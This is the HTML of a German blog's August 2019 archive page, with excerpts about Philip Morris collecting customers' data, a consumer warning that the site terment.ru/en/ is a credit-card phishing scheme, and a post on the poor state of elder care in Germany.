                      <p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p>                                                <p class="site-description">Wissen, Smalltalk und Meinungsfreiheit</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menue-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-calendar"></i>Monatsarchiv: <span>August 2019 </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-4613" class="group grid-item post-4613 post type-post status-publish format-standard has-post-thumbnail hentry category-haetten-sie-das-gewusst tag-philip-morris">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/philip-morris-weiss-wo-du-wohnst/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2019/08/Philip-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="Philip Morris weiß wo Du wohnst" decoding="async" fetchpriority="high" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2019/08/Philip-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2019/08/Philip-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/" rel="category tag">Hätten Sie das gewusst?</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-08-26 16:24:43">26. August 2019</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/philip-morris-weiss-wo-du-wohnst/" rel="bookmark">Philip Morris weiß, wo Du wohnst.</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/philip-morris-weiss-wo-du-wohnst/"></div>
<p>Herr J. (Name und Person sind der Redaktion persönlich bekannt) hat sich heute beim Tabakhändler seines Vertrauens ein Produkt der Firma Philip Morris gekauft. Da es sich um ein vergleichsweise neuartiges High-Tech-Produkt handelt, wurde vom Händler dazu geraten, sich als neuer Besitzer bei Philip Morris für einen lückenlosen fachkundigen Support registrieren zu lassen. Da eine solche Registrierung durch ein paar attraktive und hochwertige Warengeschenke zusätzlich belohnt würde, fand sich Herr J. zu diesem Vorgehen bereit. Was dann allerdings folgte, lässt den heilig und selig gesprochenen und angeblich unantastbaren deutschen Datenschutzgedanken gefährlich zerbröselt aussehen. Philip Morris und die delikate Datenabfrage Um&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/philip-morris-weiss-wo-du-wohnst/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-4605" class="group grid-item post-4605 post type-post status-publish format-standard has-post-thumbnail hentry category-haetten-sie-das-gewusst tag-terment-ru-en">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/terment-ru-en-warnung-vor-dieser-adresse/">
            				<img width="700" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2019/08/taskin-ashiq-_X-f0s20tcM-unsplash-700x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/" rel="category tag">Hätten Sie das gewusst?</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-08-20 16:40:17">20. August 2019</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/terment-ru-en-warnung-vor-dieser-adresse/" rel="bookmark">terment.ru/en/ &#8211; Warnung vor dieser Adresse!</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/terment-ru-en-warnung-vor-dieser-adresse/"></div>
<p>Russische Online-Kriminelle, die auf Ihre Kreditkartennummer scharf sind, möchten Sie über die Adresse terment.ru/en/ Ihrer hochsensiblen Daten berauben. Und damit Sie den abgebrühten russischen Ganoven auch auch den Leim gehen, wird man Ihnen auf terment.ru/en/ wertvolle Inhalte zum angeblich kostenlosen Download anbieten. Wie hinterhältig und perfide dieses online Phishing funktioniert und warum Sie nicht auf diese angebliche Gratis-Offerte reinfallen sollten, erklärt der nachfolgende Beitrag. terment.ru/en/ will Ihre Kreditkartendaten, obwohl Sie NullkommaNullNix zu zahlen haben Es funktioniert so: Sie gehen auf diese äußerst dubiose Seite und finden dort ein Buch, ein eBook, ein PDF oder ein Kindle, dass normaler Weise Geld&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/terment-ru-en-warnung-vor-dieser-adresse/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-4596" class="group grid-item post-4596 post type-post status-publish format-standard has-post-thumbnail hentry category-gesundheit tag-altenpflege">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/altenpflege-es-ist-noch-schlimmer-als-man-denkt/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2019/08/Altenpflege-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="Altenpflege" decoding="async" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2019/08/Altenpflege-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2019/08/Altenpflege-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/" rel="category tag">Gesundheit</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2019-08-04 15:09:17">4. August 2019</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/altenpflege-es-ist-noch-schlimmer-als-man-denkt/" rel="bookmark">Altenpflege &#8211; es ist noch schlimmer, als man denkt</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/altenpflege-es-ist-noch-schlimmer-als-man-denkt/"></div>
<p>Altenpflege ist eine ehrenwerte Aufgabe, die allergrößtes mitmenschliches Engagement und beste fachliche Ausbildung braucht. Immerhin verlassen sich alle Pflegekunden, die auf Hilfe angewiesen sind, auf die Professionalität und den Respekt ihrer Pfleger. Leider ist die Situation der Altenpflege in Deutschland so hoffnungslos miserabel, dass es jeden denkenden Menschen derbe davor grausen muss, in die Pflegebedürftigkeit abzurutschen. Warum aber ist das so? Der folgende Beitrag präsentiert einige ausgewählte und durchweg todtraurige Antworten auf diese Frage Für die Altenpflege gibt es viel zu wenig Nachwuchs Altenpflege ist hierzulande ein berufliches Betätigungsfeld mit bescheidener Attraktivität. Die Vergütung ist nicht wirklich prall, die Dienstpläne&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/altenpflege-es-ist-noch-schlimmer-als-man-denkt/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
				</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="widget_sp_image-2" class="widget widget_sp_image"><img width="500" height="400" alt="Diese Webseite wird ausdrücklich ohne Gewinnerzielungsabsicht betrieben." class="attachment-full" style="max-width: 100%;" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg 500w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg" /></div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Themensuche</h3><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/heilende-kraft-der-kohlblaetter-kohlwickel-bei-entzuendungen/">Heilende Kraft der Kohlblätter: Kohlwickel bei Entzündungen</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/">Ekelfressen und Dschungelprüfung für Alle</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/">Hauthunger &#8211; Berührungsmangel macht aggressiv und krank</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/">Menschenmassen als Todesurteil für die Erde</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonym</span> bei <a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/#comment-109740">Ekelfressen und Dschungelprüfung für Alle</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/" class="url" rel="ugc">Hauthunger - Berührungsmangel macht aggressiv und krank - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/krank-durch-mangel-beruehrung/#comment-109736">Krank durch Mangel an Berührung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/" class="url" rel="ugc">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/warnung-vor-dhl-packstation-betrug/#comment-109735">Warnung vor DHL Packstation Betrug</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/" class="url" rel="ugc">Menschenmassen als Todesurteil für die Erde - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/gedanken-zum-welterschoepfungstag-2014/#comment-109734">Gedanken zum Welterschöpfungstag 2014</a></li><li class="recentcomments"><span class="comment-author-link">Filmzensur ist Diktatur</span> bei <a href="https://wunderblog.daniel-deppe.de/zensurterrorismus-durch-entmuendigende-pixelschleier/#comment-109732">Zensurterrorismus durch entmündigende Pixelschleier</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://wunderblog.daniel-deppe.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/11/'>November 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/09/'>September 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/08/'>August 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/04/'>April 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/03/'>März 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/11/'>November 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/09/'>September 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/08/'>August 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/04/'>April 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/03/'>März 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/11/'>November 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/09/'>September 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/08/'>August 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/04/'>April 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/03/'>März 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/11/'>November 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/09/'>September 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/08/' aria-current="page">August 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/04/'>April 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/03/'>März 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/11/'>November 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/09/'>September 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/08/'>August 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/04/'>April 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/03/'>März 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/11/'>November 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/09/'>September 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/08/'>August 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/04/'>April 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/03/'>März 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/11/'>November 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/09/'>September 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/08/'>August 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/04/'>April 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/03/'>März 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/11/'>November 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/09/'>September 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/08/'>August 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/04/'>April 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/03/'>März 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/11/'>November 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/09/'>September 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/08/'>August 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/04/'>April 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/03/'>März 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/11/'>November 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/09/'>September 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/06/'>Juni 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/04/'>April 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/03/'>März 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2012/12/'>Dezember 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wunderblog.daniel-deppe.de/category/gedichte-haiku-reimgedanken/">Gut gedichtet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/">Hätten Sie das gewusst?</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/">Kino, TV &amp; Co.</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wunderblog.daniel-deppe.de/category/lecker/">Lecker!</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/">Machs Dir selbst</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/">MeckerEcke</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/">Netzfundstücke</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wunderblog.daniel-deppe.de/category/psychopuzzleteile/">PsychoPuzzle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/">Retro macht Laune</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wunderblog.daniel-deppe.de/category/selbststandig/">Selbst &amp; Ständig</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/">Vermischtes</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Präsentiert von&nbsp;<a class="fab fa-wordpress" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Entworfen mit dem&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman-Theme">Hueman-Theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
